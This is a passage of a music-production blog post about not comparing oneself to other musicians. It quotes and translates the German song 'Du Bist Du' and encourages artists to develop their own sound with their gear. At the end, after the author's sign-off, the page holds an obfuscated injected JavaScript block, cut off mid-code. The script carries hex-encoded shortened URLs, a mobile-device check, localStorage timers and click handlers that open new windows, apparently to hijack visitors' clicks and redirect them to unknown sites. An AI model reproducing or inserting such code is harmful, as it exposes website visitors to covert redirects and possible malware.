<p>But neither will your songs earn you any words of praise, or understanding, or empathy or any whisper of applause. You&#8217;ll never have the chance to read a critic&#8217;s review of your album that says it&#8217;s the most moving he or she has heard in years.</p>



<p>And most importantly, you&#8217;ll never develop important, lasting relationships with really <strong>loyal fans</strong> if you never take the chance to put your sonic creations out there for the world to see, and hear.</p>



<p>Could your recording be better?? Probably! Billy Joel has stated that he always thought his recordings could be better. Every single one!</p>



<p>But there comes a time when they&#8217;re good enough, and that&#8217;s when we must let them go, like children sent into the world, and see what kind of bonds they can create with others.</p>



<p>So let the words of those who believe in you guide your path.</p>



<p>And the voices of those who don&#8217;t like what you do??</p>



<p>Put studio headphones on and let your newest song drown out their sophomoric scoffing.</p>



<p>The eventual applause from your fans will teach &#8217;em!!</p>



<h2 class="wp-block-heading" id="mce_20">Learn, Diverge.  Learn, Diverge&#8230;</h2>



<div class="wp-block-image"><figure class="alignleft is-resized"><img loading="lazy" decoding="async" src="https://seriousgas.com/wp-content/uploads/2019/02/mic-guitar-1-1024x682.jpg" alt="mic &amp; guitar" class="wp-image-7355" width="326" height="217" srcset="https://seriousgas.com/wp-content/uploads/2019/02/mic-guitar-1-1024x682.jpg 1024w, https://seriousgas.com/wp-content/uploads/2019/02/mic-guitar-1-150x100.jpg 150w, https://seriousgas.com/wp-content/uploads/2019/02/mic-guitar-1-300x200.jpg 300w, https://seriousgas.com/wp-content/uploads/2019/02/mic-guitar-1-768x512.jpg 768w, https://seriousgas.com/wp-content/uploads/2019/02/mic-guitar-1.jpg 1280w" sizes="auto, (max-width: 326px) 100vw, 326px" /></figure></div>



<p> Becoming a master craftsman, or even just becoming &#8220;good enough&#8221; in audio engineering, music writing and production, means studying the craft.</p>



<p>We can&#8217;t do that without listening to the techniques, tips and tricks of the best audio gurus out there and applying them to our own content creations.</p>



<p>That means that there actually is a time when we SHOULD compare. But not OURSELVES! Making it personal is the big mistake. It&#8217;s not about YOU. It&#8217;s about skills and choices.</p>



<p>So go ahead &#8211; go <em>wild </em>at comparing:</p>



<div class="wp-block-image"><figure class="alignright is-resized"><img loading="lazy" decoding="async" src="https://seriousgas.com/wp-content/uploads/2019/02/mix-desk-1024x682.jpg" alt="mix desk" class="wp-image-7358" width="373" height="248" srcset="https://seriousgas.com/wp-content/uploads/2019/02/mix-desk-1024x682.jpg 1024w, https://seriousgas.com/wp-content/uploads/2019/02/mix-desk-150x100.jpg 150w, https://seriousgas.com/wp-content/uploads/2019/02/mix-desk-300x200.jpg 300w, https://seriousgas.com/wp-content/uploads/2019/02/mix-desk-768x512.jpg 768w, https://seriousgas.com/wp-content/uploads/2019/02/mix-desk.jpg 1198w" sizes="auto, (max-width: 373px) 100vw, 373px" /></figure></div>



<ul class="wp-block-list"><li>EQ</li><li>Volume levels</li><li>Lyrical content</li><li>Rhythm section instrumentation</li><li>Compression levels</li><li>Instrument choices</li><li>Melody shapes</li><li>Vocal interpretations</li><li>Soloing chops</li><li>Song Form</li><li>Reverb selections</li><li>Effects usage</li></ul>



<p>We definitely need to set our decisions in these areas next to the choices of the greats, and see how we sound. This is how we learn what the goal is &#8211; sonic excellence.</p>



<p>This is also why, as I go over in <strong><a rel="noreferrer noopener" aria-label="THIS REFERENCE TRACKS POST (opens in a new tab)" href="https://seriousgas.com/reference-tracks-for-mixing-the-roads-to-take-you-there/" target="_blank">THIS REFERENCE TRACKS POST</a></strong>, we listen often to the best albums ever made, to set up a well-defined target to shoot for, every time we track, mix or master anything.</p>



<div class="wp-block-image"><figure class="alignleft is-resized"><img loading="lazy" decoding="async" src="https://seriousgas.com/wp-content/uploads/2019/02/Kim-Carroll-bowing-the-electric-.jpeg" alt="" class="wp-image-7363" width="287" height="382" srcset="https://seriousgas.com/wp-content/uploads/2019/02/Kim-Carroll-bowing-the-electric-.jpeg 600w, https://seriousgas.com/wp-content/uploads/2019/02/Kim-Carroll-bowing-the-electric--113x150.jpeg 113w, https://seriousgas.com/wp-content/uploads/2019/02/Kim-Carroll-bowing-the-electric--225x300.jpeg 225w" sizes="auto, (max-width: 287px) 100vw, 287px" /><figcaption>Kim Carroll bowing the electric. (Photo: Maryg1975)</figcaption></figure></div>



<p>BUT&#8230; (and this is, as Shrek&#8217;s friend Donkey would say, a BIG BUT) after comparing what you have done with the best that&#8217;s out there, recognize that YOU could be the one to come up with a NEW way of playing, producing or recording that one day everyone will want to copy. So don&#8217;t forget&#8230;</p>



<p>&#8230; BE DIFFERENT! Don&#8217;t feel like you have to do everything in the ways that you&#8217;ve learned from the masters. Instead, <strong>diverge</strong>. Veer away from &#8220;standard protocol&#8221;. If you have an idea that you think will work., try it. </p>



<p>If it doesn&#8217;t work, no harm, no foul. You still learned how to use your equipment in new ways, and <em>that </em>is really worth something.</p>



<div class="wp-block-image"><figure class="alignleft is-resized"><img loading="lazy" decoding="async" src="https://seriousgas.com/wp-content/uploads/2019/02/Pablo-Picasso.jpg" alt="" class="wp-image-7348" width="209" height="247" srcset="https://seriousgas.com/wp-content/uploads/2019/02/Pablo-Picasso.jpg 800w, https://seriousgas.com/wp-content/uploads/2019/02/Pablo-Picasso-128x150.jpg 128w, https://seriousgas.com/wp-content/uploads/2019/02/Pablo-Picasso-255x300.jpg 255w, https://seriousgas.com/wp-content/uploads/2019/02/Pablo-Picasso-768x903.jpg 768w" sizes="auto, (max-width: 209px) 100vw, 209px" /><figcaption>Pablo Picasso</figcaption></figure></div>



<p>Work with the gear you have, incessantly, and learn how to use it in ways that work for YOU. That will be different than how anyone else does it.</p>



<p>What was it Picasso said? &#8221; “Learn the&nbsp;<strong>rules</strong>&nbsp;like a pro, so you can break them like an artist.&#8221;</p>



<p>Truer words not often spoken!</p>



<h2 class="wp-block-heading">Du Bist Du</h2>



<div class="wp-block-image"><figure class="alignright"><img loading="lazy" decoding="async" width="290" height="477" src="https://seriousgas.com/wp-content/uploads/2019/02/DNA_orbit_animated.gif" alt="" class="wp-image-7369"/></figure></div>



<p>Each of us has a special spark of life, and a temple of understanding, a manner, and a style, that no one else on the planet has.</p>



<p>In fact, not one on this Earth has EVER had exactly what goes into making you the singular creation that you are.</p>



<p>It&#8217;s true.</p>



<p>And because of that, everything you do will come out in a unique way. You won&#8217;t have to TRY. It just will. And that is a reflection of the distinct identity that <em>only you</em> possess.</p>



<div class="wp-block-image"><figure class="alignleft is-resized"><img loading="lazy" decoding="async" src="https://seriousgas.com/wp-content/uploads/2019/02/prove-you-with-a-card.jpg" alt="" class="wp-image-7366" width="241" height="215" srcset="https://seriousgas.com/wp-content/uploads/2019/02/prove-you-with-a-card.jpg 895w, https://seriousgas.com/wp-content/uploads/2019/02/prove-you-with-a-card-150x135.jpg 150w, https://seriousgas.com/wp-content/uploads/2019/02/prove-you-with-a-card-300x269.jpg 300w, https://seriousgas.com/wp-content/uploads/2019/02/prove-you-with-a-card-768x689.jpg 768w" sizes="auto, (max-width: 241px) 100vw, 241px" /><figcaption>No one else can do you like YOU!</figcaption></figure></div>



<p>Ever notice that the same song can be performed by countless people, and yet every time it&#8217;ll sound different??</p>



<p>That&#8217;s the distinctiveness of each human mind, body and soul coming through.</p>



<p>Is one <em>better </em>than the others?? You could argue that one performance is more <em>technically </em>sound, or proficient, than another.</p>



<p>But is their <em>worth </em>better??</p>



<div class="wp-block-image"><figure class="alignright"><img loading="lazy" decoding="async" width="450" height="250" src="https://seriousgas.com/wp-content/uploads/2019/02/Moving-space.gif" alt="" class="wp-image-7372"/></figure></div>



<p>I believe the universe has plenty of room for ALL of our personal expressions. And even more, it WANTS to hear them. See them. Feel them. Unlike the opinions of other humans at times, creation <em>smiles</em>, not derides or questions, when you try <em>anything</em>.</p>



<p>That what being alive is for! And, like all things, we get better as we go.</p>



<p>I can really put this in no better way than German artist <strong>Jürgen Werth</strong> did in his song called, &#8220;<strong>Du Bist Du</strong>&#8220;.</p>



<div class="wp-block-image"><figure class="alignright is-resized"><img loading="lazy" decoding="async" src="https://seriousgas.com/wp-content/uploads/2019/02/Best-of-Jürgen-Werth-album.jpg" alt="" class="wp-image-7375" width="331" height="331" srcset="https://seriousgas.com/wp-content/uploads/2019/02/Best-of-Jürgen-Werth-album.jpg 600w, https://seriousgas.com/wp-content/uploads/2019/02/Best-of-Jürgen-Werth-album-150x150.jpg 150w, https://seriousgas.com/wp-content/uploads/2019/02/Best-of-Jürgen-Werth-album-300x300.jpg 300w" sizes="auto, (max-width: 331px) 100vw, 331px" /></figure></div>



<p>This song was sung to me, as a gift, by my good friends in Germany, Irene and Manuela, decades ago.</p>



<p>I recorded it then on cassette tape, and I&#8217;ve had it ever since. The quality is what you&#8217;d expect from simply pushing the record button on a boombox.</p>



<p>But you know what? I take this recording over most of my CDs any day. If you&#8217;ve ever been gifted with a song then you know what I mean.</p>



<p>Here are the original lyrics, in German, as Jurgen wrote them:</p>



<p>&#8220;<strong>Vergiss es nie: Dass du lebst, war keine eigene Idee,<br><br>und daß du atmest, kein Entschluss von dir.<br><br>Vergiss es nie: Dass du lebst, war eines anderen Idee,<br><br>und daß du atmest, sein Geschenk an dich.</strong></p>



<p><strong>Vergiss es nie: Niemand denkt und fühlt und handelt so wie du,<br><br>und niemand lächelt, so wie du&#8217;s grad tust.<br><br>Vergiss es nie: Niemand sieht den Himmel ganz genau wie du,<br><br>und niemand hat je, was du weißt, gewusst.</strong></p>



<p><strong>Vergiss es nie: Dein Gesicht hat niemand sonst auf dieser Welt,<br><br>und solche Augen hast alleine Du.<br><br>Vergiss es nie: Du bist reich, egal ob mit, ob ohne Geld;<br><br>denn du kannst leben! Niemand lebt wie du.</strong></p>



<p><strong>Du bist gewollt, kein Kind des Zufalls, keine Laune der Natur,<br><br>ganz egal, ob du dein Lebenslied in Moll singst oder Dur.<br><br>Du bist ein Gedanke Gottes, ein genialer noch dazu!<br><br>Du bist du, das ist der Clou, </strong></p>



<p><strong>Ja, der Clou. Ja, du bist du!</strong>&#8220;</p>



<p></p>



<p>Now, my own English translation of his lyrics:</p>



<p></p>



<div class="wp-block-image"><figure class="alignright is-resized"><img loading="lazy" decoding="async" src="https://seriousgas.com/wp-content/uploads/2019/02/breathing-praying.jpg" alt="" class="wp-image-7294" width="300" height="308" srcset="https://seriousgas.com/wp-content/uploads/2019/02/breathing-praying.jpg 415w, https://seriousgas.com/wp-content/uploads/2019/02/breathing-praying-146x150.jpg 146w, https://seriousgas.com/wp-content/uploads/2019/02/breathing-praying-292x300.jpg 292w" sizes="auto, (max-width: 300px) 100vw, 300px" /></figure></div>



<p>&#8220;<strong>Never forget: the fact that you&#8217;re living wasn&#8217;t your own idea,<br><br>and that you&#8217;re breathing isn&#8217;t a decision you&#8217;re making.<br><br>Never forget: the fact that you&#8217;re living is the idea of another,<br><br>and that you&#8217;re breathing, its present to you.</strong></p>



<p></p>



<div class="wp-block-image"><figure class="alignright is-resized"><img loading="lazy" decoding="async" src="https://seriousgas.com/wp-content/uploads/2019/02/smile.jpg" alt="" class="wp-image-7296" width="242" height="264" srcset="https://seriousgas.com/wp-content/uploads/2019/02/smile.jpg 594w, https://seriousgas.com/wp-content/uploads/2019/02/smile-137x150.jpg 137w, https://seriousgas.com/wp-content/uploads/2019/02/smile-275x300.jpg 275w" sizes="auto, (max-width: 242px) 100vw, 242px" /></figure></div>



<p><strong>Never forget: Nobody thinks, and feels, and acts just like you,<br><br>and nobody smiles in that exact, special way you do.<br><br>&#8220;Never forget: No one observes the sky quite exactly like you,<br><br>and no one has ever known&#8230; what </strong><em><strong>you </strong></em><strong>know.</strong></p>



<p></p>



<div class="wp-block-image"><figure class="alignright is-resized"><img loading="lazy" decoding="async" src="https://seriousgas.com/wp-content/uploads/2019/02/eye-iris.jpg" alt="" class="wp-image-7290" width="244" height="239" srcset="https://seriousgas.com/wp-content/uploads/2019/02/eye-iris.jpg 650w, https://seriousgas.com/wp-content/uploads/2019/02/eye-iris-150x147.jpg 150w, https://seriousgas.com/wp-content/uploads/2019/02/eye-iris-300x294.jpg 300w" sizes="auto, (max-width: 244px) 100vw, 244px" /></figure></div>



<p><strong>Never forget: no one else in the world has your face,<br><br>and those eyes? Those are yours alone.<br><br>Never forget: You are rich, identical whether, whether without money;<br><br>because you can live! Nobody lives like you!</strong></p>



<p><strong>Chorus:</strong></p>



<p><strong>You are <em>wanted</em>. You&#8217;re no child of chance, or mood of nature,<br><br>It doesn&#8217;t matter whether you sing your life-song </strong></p>



<div class="wp-block-image"><figure class="alignright is-resized"><img loading="lazy" decoding="async" src="https://seriousgas.com/wp-content/uploads/2019/02/genius.jpg" alt="" class="wp-image-7292" width="321" height="194" srcset="https://seriousgas.com/wp-content/uploads/2019/02/genius.jpg 640w, https://seriousgas.com/wp-content/uploads/2019/02/genius-150x91.jpg 150w, https://seriousgas.com/wp-content/uploads/2019/02/genius-300x181.jpg 300w" sizes="auto, (max-width: 321px) 100vw, 321px" /></figure></div>



<p><strong>in a minor key or a major one.<br><br>You are a thought of <em>God</em>. And a genius one at that!</strong></p>



<p><strong>You are you. That&#8217;s the whole point,</strong></p>



<p><strong>Yep, the whole point: </strong></p>



<p><strong>Yes, you&#8230; are YOU</strong>.&#8221;</p>



<p>Can you believe that? Can you really take in the statement that you are a genius thought in this universe??</p>



<div class="wp-block-image"><figure class="alignright is-resized"><img loading="lazy" decoding="async" src="https://seriousgas.com/wp-content/uploads/2019/02/fingerprint.jpg" alt="" class="wp-image-7270" width="231" height="338" srcset="https://seriousgas.com/wp-content/uploads/2019/02/fingerprint.jpg 436w, https://seriousgas.com/wp-content/uploads/2019/02/fingerprint-102x150.jpg 102w" sizes="auto, (max-width: 231px) 100vw, 231px" /></figure></div>



<p>If not, copy these lyrics, print them out, and hang them where they can be seen every day.</p>



<p>Whether we&#8217;re talking art, relationships, education, career, life skills&#8230; whatever the pursuit, the truth remains: your existence is a gift to the world. Your song is a needed harmony.</p>



<p>You are you. That&#8217;s the whole point. 🙂</p>



<h2 class="wp-block-heading">Be Reasonable</h2>



<p>Here&#8217;s yet another reason to not compare yourself with others: their sound, or their products, are not the reason you put forth the effort you do.</p>



<div class="wp-block-image"><figure class="alignleft is-resized"><img loading="lazy" decoding="async" src="https://seriousgas.com/wp-content/uploads/2019/02/singular-umbrella.jpg" alt="" class="wp-image-7299" width="234" height="201" srcset="https://seriousgas.com/wp-content/uploads/2019/02/singular-umbrella.jpg 497w, https://seriousgas.com/wp-content/uploads/2019/02/singular-umbrella-150x129.jpg 150w, https://seriousgas.com/wp-content/uploads/2019/02/singular-umbrella-300x257.jpg 300w" sizes="auto, (max-width: 234px) 100vw, 234px" /><figcaption>Be the standout!</figcaption></figure></div>



<p>Nobody spends weeks, or even months, on a song hoping to be told that they sound like somebody else. We want our own thing! We&#8217;re seeking to find our own voice. Our own way. To stand OUT in the crowd, not blend in.</p>



<p>Some music sounds more derivative than others. But you know what? If the song you wrote sounds a little like another artist, IT&#8217;S OKAY!!</p>



<p>As long as you haven&#8217;t directly copied or plagiarized another artist, there&#8217;s nothing wrong with letting your song have a little tip of the hat towards your favorite artist.</p>



<div class="wp-block-image"><figure class="alignleft is-resized"><img loading="lazy" decoding="async" src="https://seriousgas.com/wp-content/uploads/2019/02/uptown-funk-logo-.jpg" alt="" class="wp-image-7262" width="243" height="243" srcset="https://seriousgas.com/wp-content/uploads/2019/02/uptown-funk-logo-.jpg 640w, https://seriousgas.com/wp-content/uploads/2019/02/uptown-funk-logo--150x150.jpg 150w, https://seriousgas.com/wp-content/uploads/2019/02/uptown-funk-logo--300x300.jpg 300w" sizes="auto, (max-width: 243px) 100vw, 243px" /></figure></div>



<p>I mean, did ANY of you hear the song &#8220;Uptown Funk&#8221; and not think of James Brown??!! It&#8217;s a fantastic homage to Brown&#8217;s classic sound. But so what?!! It&#8217;s awesome!!</p>



<p>At the same time, it also sounded like Bruno Mars, &#8220;cause (Duh!) he sang the tune.</p>



<p>Should we disparage Bruno, and call him &#8220;unoriginal&#8221;, &#8220;inventive&#8221; and a &#8220;copycat&#8221; cuz we&#8217;ve &#8220;heard that funk before&#8221;??</p>



<p>Bolony!! Not at all. He&#8217;s a fine artist, a masterful singer and a songwriter who&#8217;s not afraid to use hooks of the past to dress up the present.</p>



<p>If you&#8217;re going to compare anything, compare yourself to yourself. Start an inner revolution that takes no prisoners, but is totally committed to working hard to bring the dream to life. As I heard someone say recently, &#8220;<strong>Originality is the best form of rebellion!</strong>&#8220;</p>



<p>Ask these questions of yourself:</p>



<div class="wp-block-image"><figure class="alignright is-resized"><img loading="lazy" decoding="async" src="https://seriousgas.com/wp-content/uploads/2019/02/sticky-notes-of-progress.jpg" alt="" class="wp-image-7265" width="314" height="281" srcset="https://seriousgas.com/wp-content/uploads/2019/02/sticky-notes-of-progress.jpg 476w, https://seriousgas.com/wp-content/uploads/2019/02/sticky-notes-of-progress-150x134.jpg 150w, https://seriousgas.com/wp-content/uploads/2019/02/sticky-notes-of-progress-300x268.jpg 300w" sizes="auto, (max-width: 314px) 100vw, 314px" /></figure></div>



<p>Am I striving to be a better writer? Am I striving to be a better performer?</p>



<p>Do I play my instruments better now than I did?</p>



<p>Am I improving my vocals through ongoing study and practice?</p>



<p>Does my music sound like it&#8217;s on the journey of discovery, we&#8217;re stuck in a slough of sameness?? </p>



<p>To put all that in a nutshell, I&#8217;ll share with you the most important sign in my studio. It hangs just to the right of my console table, in easy line of sight as I&#8217;m working. It underscores everything I do:</p>



<div class="wp-block-image"><figure class="aligncenter"><img loading="lazy" decoding="async" width="1024" height="951" src="https://seriousgas.com/wp-content/uploads/2019/02/Being-better--1024x951.jpg" alt="" class="wp-image-7304" srcset="https://seriousgas.com/wp-content/uploads/2019/02/Being-better--1024x951.jpg 1024w, https://seriousgas.com/wp-content/uploads/2019/02/Being-better--150x139.jpg 150w, https://seriousgas.com/wp-content/uploads/2019/02/Being-better--300x279.jpg 300w, https://seriousgas.com/wp-content/uploads/2019/02/Being-better--768x713.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure></div>



<p>Can you say that about your own pursuits? Are you striving to be &#8220;the best&#8221;? If so, you&#8217;ve got at least a thousand people in front of you, who are all probably better than you.</p>



<p> Good luck. :-/  </p>



<div class="wp-block-image"><figure class="alignright is-resized"><img loading="lazy" decoding="async" src="https://seriousgas.com/wp-content/uploads/2019/02/jumping-into-the-sunrise.jpg" alt="" class="wp-image-7306" width="220" height="310" srcset="https://seriousgas.com/wp-content/uploads/2019/02/jumping-into-the-sunrise.jpg 400w, https://seriousgas.com/wp-content/uploads/2019/02/jumping-into-the-sunrise-106x150.jpg 106w, https://seriousgas.com/wp-content/uploads/2019/02/jumping-into-the-sunrise-213x300.jpg 213w" sizes="auto, (max-width: 220px) 100vw, 220px" /></figure></div>



<p><p>Perhaps a better tactic is to follow my sign&#8217;s advice, compare your work to yesterday&#8217;s efforts, and see if you&#8217;ve improved.</p></p>



<p>If you do this every day, committing to your own advancement and enhancement, your progress will so SKYROCKET that it will awe the world.</p>



<p><p>And probably you too. 😉</p></p>



<h2 class="wp-block-heading">I Robot</h2>



<p>This website is all about music gear. It&#8217;s interesting, isn&#8217;t it, how we can have the same machinery in our studios, even the same instruments, and yet the products we churn out sound totally different from each other?</p>



<p>Too many recording musicians get caught up in the mantra of &#8220;I don&#8217;t have cool equipment like so-and-so&#8221;, or &#8221; I need more expensive gadgets to sound good.&#8221; It&#8217;s like a musician from the year 2112 whining because their robot instrumentalist doesn&#8217;t have the latest &#8220;Beatles&#8221; upgrade.</p>



<p>I totally believe that&#8217;ll be a thing.   😉</p>



<div class="wp-block-image"><figure class="aligncenter is-resized"><img loading="lazy" decoding="async" src="https://seriousgas.com/wp-content/uploads/2019/02/robot-and-baby.jpg" alt="" class="wp-image-7272" width="488" height="176" srcset="https://seriousgas.com/wp-content/uploads/2019/02/robot-and-baby.jpg 640w, https://seriousgas.com/wp-content/uploads/2019/02/robot-and-baby-150x54.jpg 150w, https://seriousgas.com/wp-content/uploads/2019/02/robot-and-baby-300x108.jpg 300w" sizes="auto, (max-width: 488px) 100vw, 488px" /></figure></div>



<p>That&#8217;s only true to a very small margin. Especially these days, when pretty good digital effects and recording are available to everyone&#8230; FOR FREE!</p>



<p>Again, compare yourself to yourself. As you keep working with specific instruments, and specific pro audio components, and even the A.I. systems that are coming into the market now, how you integrate with them will be unique.</p>



<p>The combination of effects, Dynamics processing, and EQ decisions that you make, for example, will make your music singular and unmistakably you.</p>



<div class="wp-block-image"><figure class="alignright is-resized"><img loading="lazy" decoding="async" src="https://seriousgas.com/wp-content/uploads/2019/02/robot-musician.jpg" alt="" class="wp-image-7256" width="353" height="264" srcset="https://seriousgas.com/wp-content/uploads/2019/02/robot-musician.jpg 1000w, https://seriousgas.com/wp-content/uploads/2019/02/robot-musician-150x113.jpg 150w, https://seriousgas.com/wp-content/uploads/2019/02/robot-musician-300x225.jpg 300w, https://seriousgas.com/wp-content/uploads/2019/02/robot-musician-768x576.jpg 768w" sizes="auto, (max-width: 353px) 100vw, 353px" /><figcaption>You + A.I. = musical progress!</figcaption></figure></div>



<p>And the more you work with your outboard gear, and software plugins, the more you will start to merge with that technology to the point of developing your own sound.</p>



<p>That&#8217;s why we here at serious gas say to work with your audio equipment as much as you possibly can. Play with it. Try things with it. Do recordings for no other reason than to learn. Have friends over and record silly songs for fun.</p>



<p>All these are ways we uncover new ways to express ourselves. And as our choices coalesce with the possibilities inherent in today&#8217;s technology, a new A.I.-human partnership is formed that will ongoingly be honed into a feel, a style, even a genre all your own.</p>



<div class="wp-block-image"><figure class="alignleft is-resized"><img loading="lazy" decoding="async" src="https://seriousgas.com/wp-content/uploads/2019/02/transformer-robot.jpg" alt="" class="wp-image-7260" width="209" height="302" srcset="https://seriousgas.com/wp-content/uploads/2019/02/transformer-robot.jpg 432w, https://seriousgas.com/wp-content/uploads/2019/02/transformer-robot-104x150.jpg 104w, https://seriousgas.com/wp-content/uploads/2019/02/transformer-robot-208x300.jpg 208w" sizes="auto, (max-width: 209px) 100vw, 209px" /></figure></div>



<p>One day this will really be taken to the pinnacle when our brains are hooked up synaptically to our computers. I have no doubt that&#8217;s coming&#8230; and sooner than we might think.</p>



<p>But for right now, we&#8217;ll just keep using our mouse, and let our hardware, our software and our brains wetware take us onward&#8230;</p>



<p>&#8230; to all our destiny is capable of!</p>



<h2 class="wp-block-heading">Be A Never-Relent-er!!</h2>



<p> There&#8217;s something to be said for pursuing work that you never grow tired of, because you&#8217;re so into the products, services or results that at the end of the day&#8230; you can&#8217;t wait to do it again! </p>



<p>Whatever you&#8217;re pursuing, pursue it with discipline, courage, consistency and relentless focus.</p>



<figure class="wp-block-image is-resized"><img loading="lazy" decoding="async" src="https://seriousgas.com/wp-content/uploads/2019/02/dream-big.jpg" alt="" class="wp-image-7322" width="581" height="316" srcset="https://seriousgas.com/wp-content/uploads/2019/02/dream-big.jpg 640w, https://seriousgas.com/wp-content/uploads/2019/02/dream-big-150x82.jpg 150w, https://seriousgas.com/wp-content/uploads/2019/02/dream-big-300x164.jpg 300w" sizes="auto, (max-width: 581px) 100vw, 581px" /></figure>



<p>And though it&#8217;s harder to do than ever, with all those ubiquitous social media posts, commit to comparing yourself and your work to what you&#8217;ve done and been in the past, not to others who have completely different skill sets, goals, habits, and even DNA than you!</p>



<p>Now, go&#8230; make&#8230; sounds!!</p>



<p>Teaj</p>



<figure class="wp-block-image is-resized"><img loading="lazy" decoding="async" src="https://seriousgas.com/wp-content/uploads/2018/12/TJ-in-the-storm-fields-1-939x1024.jpg" alt="Teaj in the storm fields!" class="wp-image-5634" width="208" height="226" srcset="https://seriousgas.com/wp-content/uploads/2018/12/TJ-in-the-storm-fields-1-939x1024.jpg 939w, https://seriousgas.com/wp-content/uploads/2018/12/TJ-in-the-storm-fields-1-138x150.jpg 138w, https://seriousgas.com/wp-content/uploads/2018/12/TJ-in-the-storm-fields-1-275x300.jpg 275w, https://seriousgas.com/wp-content/uploads/2018/12/TJ-in-the-storm-fields-1-768x837.jpg 768w, https://seriousgas.com/wp-content/uploads/2018/12/TJ-in-the-storm-fields-1.jpg 1864w" sizes="auto, (max-width: 208px) 100vw, 208px" /></figure>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x51\x42\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x4b\x62\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x56\x4b\x4d\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x73\x49\x72\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x74\x43\x64\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x57\x78\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x64\x7a\x47\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x77\x67\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 